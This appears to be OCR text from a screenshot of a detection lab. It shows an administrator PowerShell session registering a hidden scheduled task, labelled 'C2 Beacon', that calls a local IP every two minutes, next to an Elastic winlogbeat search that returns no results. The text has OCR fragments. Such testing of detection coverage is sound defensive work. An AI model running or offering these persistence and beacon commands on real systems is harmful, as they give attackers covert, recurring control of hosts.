 Recycle
Learn abou
this pictu
Microsof
Edge
Administrator
Windows PowerSh
Copyright (C) M
Try the new cro
PS C:\Windows\s
PS C:\Windows>
PS C:\> cd '.\P
PS C:\Program F
PS C:\Program F
PS C:\Program F
Select Administrator: Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Windows\system32> $Action = New-ScheduledTaskAction -Execute "powershell.exe" -Argument "-
WindowStyle Hidden -Command `"Invoke-WebRequest -Uri 'https://192.168.0.101/beacon' -UseBasicParsing`""
PS C:\Windows\system32> $Trigger = New-ScheduledTaskTrigger -Once -At (Get-Date) -Re
petitionInterval (New-TimeSpan -Minutes 2)
PS C:\Windows\system32> Register-ScheduledTask -Action $Action -Trigger $Trigger -TaskName "BeaconTask" -Description "C2 Beacon"
TaskPath TaskName State
-------- -------- -----
\ BeaconTask Ready
PS C:\Windows\system32>
Type here to search
ENG
15:31
30-05-2025
6
Discover - Elastic
winlogbeat-deployment.kb.us-east-2.aws.elastic-cloud.com/app/discover#/?_g=(filters:!(),refreshInterval:(pause:!t,value:60000),time:(from:now-15m,to:now))&_a=(breakdownField:log.level,columns:!(),dataSource:(dataViewId:'winlogbeat-*',type:dataView),filters:!(),int...
D / Deployment / Discover
MA
Observability
Overview
Discover
Dashboards
Alerts
Cases
SLOs
AI Assistant
Applications
Infrastructure
Machine learning
Other tools
Add data
Developer tools
Management
Try ES|QL Data sets Inspect Alerts + Save
Data view winlogbeat-* Filter your data using KQL syntax Last 15 minutes Refresh
Search field names 0
Available fields 0
Empty fields 1728
Meta fields 4
Add a field
No results match your
search criteria
Here are some things to try:
• Expand the time range
Search entire time range
Type here to search
15:31
30-05-2025